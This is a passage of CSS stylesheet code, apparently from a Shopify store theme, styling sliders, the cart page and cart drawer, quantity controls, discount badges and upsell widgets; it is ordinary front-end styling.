0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 